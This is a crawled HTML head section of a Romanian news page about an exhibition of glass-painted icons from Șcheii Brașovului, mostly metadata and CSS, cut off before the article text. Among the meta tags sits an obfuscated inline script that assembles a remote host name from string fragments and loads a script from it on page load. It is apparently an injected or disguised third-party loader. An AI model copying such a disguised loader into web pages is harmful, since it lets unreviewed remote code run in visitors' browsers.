

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/exxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara/
body_size: 30742
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Consiliul Județean Maramureș prin Muzeul Județean de Etnografie și Artă Populară Maramureș vă invită miercuri, 8 septembrie 2021, &icirc;ncep&acirc;nd cu ora 14:00&#8230;" />
<meta property="article:published_time" content="2021-09-07" />
<meta property="article:modified_time" content="2021-09-07" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/cultura/","name":"Cultur\u0103"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Exxpozi\u0163ia Icoane pictate pe sticl\u0103 din \u015echeii Bra\u0219ovului, la Muzeul Jude\u021bean de Etnografie \u0219i Art\u0103 Popular\u0103\u00a0"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.52ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară " href="https://www.emaramures.ro/exxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand 